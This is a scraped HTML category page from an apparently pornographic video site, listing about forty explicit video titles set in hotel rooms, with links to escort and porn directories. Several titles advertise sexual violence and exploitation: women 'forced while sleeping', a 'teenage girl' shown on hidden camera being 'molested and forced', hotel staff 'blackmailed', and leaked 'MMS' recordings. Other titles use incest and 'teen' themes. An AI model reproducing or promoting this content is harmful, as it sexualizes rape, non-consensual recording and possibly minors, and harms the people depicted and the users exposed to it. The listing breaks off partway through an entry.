

--- FILE ---
content_type: text/html
request_url: https://doggystylerough.com/en/category/117702738/Hotel/popular/1/
body_size: 13668
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Doggystyle Rough - For starters, Hotel offers some of the most realistic videos.</title>
        <meta name="description" content="They have various categories to choose from such as Hotel, orgy, anal, interracial, creampie, double penetration, and more." />
        <link rel="alternate" hreflang="en" href="/en/category/117702738/Hotel/popular/1/" />
 
        <link rel="canonical" href="https://doggystylerough.com/en/category/117702738/Hotel/popular/1/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
 <script src="/js/GAeSQqEUq3zIaBV.js" type="text/javascript"></script>                
        <!-- Site Header START -->
        <header class="header">
            <div class="content">  
            
            
                <button class="menu-btn"></button><!-- Header Menu Open Button -->
            
            
                <!-- Logotype START -->
                <a class="logotype" href="/" target="_self">
                    Doggy<span>Style</span>Rough <!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->

                
                <button class="search-btn"></button><!-- Header Search Open Button -->
                
                
                <!-- Header Menu START -->
                <nav>
                    <ul>
                        
                        <!-- Menu Link START -->
                        <li><a href="/" target="_self">Home</a></li>
						
                        <!-- Menu Link END -->
                        <!-- Menu Link START -->
                        <li><a href="/en/category/117702738/Hotel/popular/1/" target="_self">Most Viewed</a></li>
                        <!-- Menu Link END -->
                                                
                        <!-- Menu Link START -->
                        <li><a href="/en/category/117702738/Hotel/latest/1/" target="_self">Last Added</a></li>
                        <!-- Menu Link END -->      
						
                        <!-- Menu Link START -->
                        <li><a href="https://livesexhookers.com/">LiveSexHookers.com</a></li>
                        <!-- Menu Link END -->
                                              
                        <!-- Menu Link START -->
                        <li><a href="https://pornsites.love/">PornSites.love</a></li>
                        <!-- Menu Link END -->
                        
                    </ul>
                </nav>
                <!-- Header Menu END -->
                
                
                <!-- Search END -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                <!-- Search END -->
                
                
            </div> 
        </header>
        <!-- Site Header END -->
                
                
                
        <!-- ===================================================== -->
        
                
                
        <!-- Content START -->
        <main class="wrapper">
            <div class="content">
                    
                <!-- Categories Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        
                        <h1>Doggystyle Rough Hotel</h1>
                        
                    </header>
                    <!-- Section Header END -->
                    
                    
                    <!-- Thumbnails List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c thumbnails number to have last row filled on all resolutions (Just for Feng-Shui) -->
                    <div class="thumbs-list ">
                        
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482547991660143/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251cf56466f" src="/thumbs/143/1426482547991660143_0.jpg" alt="Hotel cleaning lady blowjob Rough assfuck hookup for Lexy Bandera s" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hotel cleaning lady blowjob Rough assfuck hookup for Lexy Bandera s</h3> <!-- Title -->
                                <span class="on-thumb">5:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/16735752670750635082/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="e84156625ce2f44a" src="/thumbs/82/16735752670750635082_0.jpg" alt="Elder Sister Fucked With Her Boyfriend In Hotel Viral Sex MMS" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Elder Sister Fucked With Her Boyfriend In Hotel Viral Sex MMS</h3> <!-- Title -->
                                <span class="on-thumb">7:21</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/16687168932662683423/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="e794bbbb5a4b271f" src="/thumbs/423/16687168932662683423_0.jpg" alt="In a hotel room with stockings and beautiful heels, I'm throated and fucked hard" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>In a hotel room with stockings and beautiful heels, I'm throated and fucked hard</h3> <!-- Title -->
                                <span class="on-thumb">10:52</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/16033750583692013752/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="de835334962cb0b8" src="/thumbs/752/16033750583692013752_0.jpg" alt="Niki Snow gets hard rough doggy style in hotel room" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Niki Snow gets hard rough doggy style in hotel room</h3> <!-- Title -->
                                <span class="on-thumb">13:28</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/15686884862090471687/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="d9b302ab5d5ae907" src="/thumbs/687/15686884862090471687_0.jpg" alt="SLIM GERMAN MATURE STELLA STAR HAS ROUGH AMATEUR SEX IN HOTEL" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>SLIM GERMAN MATURE STELLA STAR HAS ROUGH AMATEUR SEX IN HOTEL</h3> <!-- Title -->
                                <span class="on-thumb">15:12</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/15091118518184172633/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="d16e6c560bafdc59" src="/thumbs/633/15091118518184172633_0.jpg" alt="POV Amateur cam recorded real escort fuck, anal sex" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>POV Amateur cam recorded real escort fuck, anal sex</h3> <!-- Title -->
                                <span class="on-thumb">26:50</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/14955585604803955401/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="cf8ce9de96490ac9" src="/thumbs/401/14955585604803955401_0.jpg" alt="Japanese cock teaser Miyu had rough sex, uncensored" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Japanese cock teaser Miyu had rough sex, uncensored</h3> <!-- Title -->
                                <span class="on-thumb">12:01</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/12060825554059030551/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="a760a8f0bfa47017" src="/thumbs/551/12060825554059030551_0.jpg" alt="Horny indian escort has sex with a stranger in hotel room and gets massive anal creampie desi chudai hardcore POV indian" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Horny indian escort has sex with a stranger in hotel room and gets massive anal creampie desi chudai hardcore POV indian</h3> <!-- Title -->
                                <span class="on-thumb">15:40</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/11938814497163660083/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="a5af3087d6b94b33" src="/thumbs/83/11938814497163660083_0.jpg" alt="Hot Couple Doing Anal In Hotel Room sextape" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hot Couple Doing Anal In Hotel Room sextape</h3> <!-- Title -->
                                <span class="on-thumb">10:29</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/10097667891808831827/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="8c221f72a7220953" src="/thumbs/827/10097667891808831827_0.jpg" alt="Rough sex with petite Thai amateur teen girlfriend cutie" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rough sex with petite Thai amateur teen girlfriend cutie</h3> <!-- Title -->
                                <span class="on-thumb">6:16</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942638537751714/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed107849bca2" src="/thumbs/714/3824942638537751714_0.jpg" alt="two hot indian girls forced while sleeping by hotel manager" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>two hot indian girls forced while sleeping by hotel manager</h3> <!-- Title -->
                                <span class="on-thumb">1:57</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482546017383533/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe25159a9346d" src="/thumbs/533/1426482546017383533_0.jpg" alt="Kinky big pussy lips African slut rough fucking with gonzo dick costumer" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Kinky big pussy lips African slut rough fucking with gonzo dick costumer</h3> <!-- Title -->
                                <span class="on-thumb">6:49</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/8240087213759593953/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="725aaba9be60fde1" src="/thumbs/953/8240087213759593953_0.jpg" alt="Fucked like a dirty whore in a hotel room - big ass blonde" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Fucked like a dirty whore in a hotel room - big ass blonde</h3> <!-- Title -->
                                <span class="on-thumb">4:32</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482545763673020/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2514a89e3bc" src="/thumbs/20/1426482545763673020_0.jpg" alt="Reverse cowgirl style with amateur Asian teen" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Reverse cowgirl style with amateur Asian teen</h3> <!-- Title -->
                                <span class="on-thumb">6:15</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/7108789703443206204/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="62a77e9240afd03c" src="/thumbs/204/7108789703443206204_0.jpg" alt="Russian Slut Sasha Bikeyeva fucks hard in a hotel room Mallorca in doggy style, intensively ends with squirt and gets a lot of hot sperm on her beautiful face" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Russian Slut Sasha Bikeyeva fucks hard in a hotel room Mallorca in doggy style, intensively ends with squirt and gets a lot of hot sperm on her beautiful face</h3> <!-- Title -->
                                <span class="on-thumb">10:47</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3358391731494344497/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="2e9b677c7c545731" src="/thumbs/497/3358391731494344497_0.jpg" alt="German Curvy Cougar Sina Has Rough Fuck with Black Monster Cock" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>German Curvy Cougar Sina Has Rough Fuck with Black Monster Cock</h3> <!-- Title -->
                                <span class="on-thumb">18:12</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482548242543907/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251de4a7523" src="/thumbs/907/1426482548242543907_0.jpg" alt="Young Latina doggy style white schlong roughly" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Young Latina doggy style white schlong roughly</h3> <!-- Title -->
                                <span class="on-thumb">5:48</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3149554648716261835/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="2bb577441569b9cb" src="/thumbs/835/3149554648716261835_0.jpg" alt="Lesbian hotel strapon sextape. - Pumhot.com" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Lesbian hotel strapon sextape. - Pumhot.com</h3> <!-- Title -->
                                <span class="on-thumb">11:28</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637084756225/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1021aec901" src="/thumbs/225/3824942637084756225_0.jpg" alt="Indian Desi Village Girl Fucked by Xboyfriend in Hotel Room" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian Desi Village Girl Fucked by Xboyfriend in Hotel Room</h3> <!-- Title -->
                                <span class="on-thumb">2:54</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/13554958835835273683/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e730101d3" src="/thumbs/683/13554958835835273683_0.jpg" alt="Nikki Knightly and Ryan fucking in hotel" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Nikki Knightly and Ryan fucking in hotel</h3> <!-- Title -->
                                <span class="on-thumb">5:10</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/5454686204399246523/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4bb2f033e670dcbb" src="/thumbs/523/5454686204399246523_0.jpg" alt="HOT MOM BLANCHE HAS ROUGH CHEATING FUCK IN HOTEL WITH BIG DICK GUY" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>HOT MOM BLANCHE HAS ROUGH CHEATING FUCK IN HOTEL WITH BIG DICK GUY</h3> <!-- Title -->
                                <span class="on-thumb">15:28</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/7108789704254729353/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="62a77e92710eac89" src="/thumbs/353/7108789704254729353_0.jpg" alt="Russian Slut Sasha Bikeyeva fucks hard in a hotel room Mallorca in doggy style, intensively ends with squirt and gets a lot of hot sperm on her beautiful face" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Russian Slut Sasha Bikeyeva fucks hard in a hotel room Mallorca in doggy style, intensively ends with squirt and gets a lot of hot sperm on her beautiful face</h3> <!-- Title -->
                                <span class="on-thumb">10:47</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/6093814667294907879/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="549194274b2d9de7" src="/thumbs/879/6093814667294907879_0.jpg" alt="loud bitch in a hotel room" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>loud bitch in a hotel room</h3> <!-- Title -->
                                <span class="on-thumb">12:23</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/14244827242518450627/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="c5afcae79d1e91c3" src="/thumbs/627/14244827242518450627_0.jpg" alt="Amateur Bukkake with Hot Plastic MILFs" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Amateur Bukkake with Hot Plastic MILFs</h3> <!-- Title -->
                                <span class="on-thumb">13:47</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/11397013631230791016/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="9e2a53837dcbcd68" src="/thumbs/16/11397013631230791016_0.jpg" alt="Brother & Sister Share Hotel Room on Vacation - Riley Reyes - Family Therapy - Preview" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brother & Sister Share Hotel Room on Vacation - Riley Reyes - Family Therapy - Preview</h3> <!-- Title -->
                                <span class="on-thumb">11:21</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852733639960892/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb99b21293c" src="/thumbs/892/2705852733639960892_0.jpg" alt="Lederarsch Brutal Zerfickt" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Lederarsch Brutal Zerfickt</h3> <!-- Title -->
                                <span class="on-thumb">5:59</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640190168676/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10dac79e64" src="/thumbs/676/3824942640190168676_0.jpg" alt="Naughty Mom Hooks Up With Lover In Hotel For Sex Session" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Naughty Mom Hooks Up With Lover In Hotel For Sex Session</h3> <!-- Title -->
                                <span class="on-thumb">5:14</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/5070886678606077135/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="465f689146935ccf" src="/thumbs/135/5070886678606077135_0.jpg" alt="5 star hotel concierge railing hot brunette cheating wife hard" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>5 star hotel concierge railing hot brunette cheating wife hard</h3> <!-- Title -->
                                <span class="on-thumb">7:02</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2637892378124552794/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="249bad2449d30a5a" src="/thumbs/794/2637892378124552794_0.jpg" alt="d. TEEN GETS FUCKED IN THE HOTEL ROOM. MIA BANDINI" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>d. TEEN GETS FUCKED IN THE HOTEL ROOM. MIA BANDINI</h3> <!-- Title -->
                                <span class="on-thumb">15:17</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/4595724178671912698/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3fc74aca9369c6fa" src="/thumbs/698/4595724178671912698_0.jpg" alt="T&A .. Hotel" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>T&A .. Hotel</h3> <!-- Title -->
                                <span class="on-thumb">1:05</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482545260411018/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2512c8ab88a" src="/thumbs/18/1426482545260411018_0.jpg" alt="Pretty Asian Chick Banged By Big Dick In Doggy Style" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Pretty Asian Chick Banged By Big Dick In Doggy Style</h3> <!-- Title -->
                                <span class="on-thumb">6:27</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942636899654631/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1016a65be7" src="/thumbs/631/3824942636899654631_0.jpg" alt="Blonde Milf Groupie Getting Rough Fucked and Squirting in Hotel" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Blonde Milf Groupie Getting Rough Fucked and Squirting in Hotel</h3> <!-- Title -->
                                <span class="on-thumb">18:19</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/490500562567706435/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6ce9ba9b1fa3743" src="/thumbs/435/490500562567706435_0.jpg" alt="Hidden camera vids teenage girl getting molested and being forced to have sex with an intruder in a hotel room" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hidden camera vids teenage girl getting molested and being forced to have sex with an intruder in a hotel room</h3> <!-- Title -->
                                <span class="on-thumb">15:01</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942636533410974/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1000d1ec9e" src="/thumbs/974/3824942636533410974_0.jpg" alt="Rough interracial gay double anal fucking in hotel room" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rough interracial gay double anal fucking in hotel room</h3> <!-- Title -->
                                <span class="on-thumb">6:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/15692429010378037352/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="d9c6b50afa9e1868" src="/thumbs/352/15692429010378037352_0.jpg" alt="The hotel receptionist left the office to have sex - ROUGH ANAL AND CREAMPIE - Part 2" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>The hotel receptionist left the office to have sex - ROUGH ANAL AND CREAMPIE - Part 2</h3> <!-- Title -->
                                <span class="on-thumb">6:18</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/9693651841538921456/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="8686c4fd9f3d13f0" src="/thumbs/456/9693651841538921456_0.jpg" alt="Indian escort prostitute fucking hotel room no mercy b. sex" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian escort prostitute fucking hotel room no mercy b. sex</h3> <!-- Title -->
                                <span class="on-thumb">1:36</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/17090132618411501783/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="ed2c5911acbbe8d7" src="/thumbs/783/17090132618411501783_0.jpg" alt="Skinny Girl Gets Rough Fucked To Orgasm In Hotel Room" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Skinny Girl Gets Rough Fucked To Orgasm In Hotel Room</h3> <!-- Title -->
                                <span class="on-thumb">12:16</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/15942171232064953349/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="dd3df84533aedc05" src="/thumbs/349/15942171232064953349_0.jpg" alt="Slutty Latina Hotel Staff Blackmailed by Guest" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Slutty Latina Hotel Staff Blackmailed by Guest</h3> <!-- Title -->
                                <span class="on-thumb">3:01</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/15880188106109237541/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="dc61c2f217063925" src="/thumbs/541/15880188106109237541_0.jpg" alt="Skinny Black Ebony Asia Rae - Rough Private Fuck with White German Guy" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Skinny Black Ebony Asia Rae - Rough Private Fuck with White German Guy</h3> <!-- Title -->
                                <span class="on-thumb">16:43</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2508236630165048359/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="22cf0bed099c4c27" src="/thumbs/359/2508236630165048359_0.jpg" alt="Loud Ass POUNDING in hotel room" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Loud Ass POUNDING in hotel room</h3> <!-- Title -->
                                <span class="on-thumb">6:51</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/8029670902984205947/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6f6f1f24aba9e67b" src="/thumbs/947/8029670902984205947_0.jpg" alt="Asian Creampied In Tokyo Hotel Room - Rae Lil Black" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Asian Creampied In Tokyo Hotel Room - Rae Lil Black</h3> <!-- Title -->
                                <span class="on-thumb">16:11</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2428148689431962272/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="21b2845e3f6c22a0" src="/thumbs/272/2428148689431962272_0.jpg" alt="Hot Indian Bengali Wife Hotel Sex Scandal Hindi Audio" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
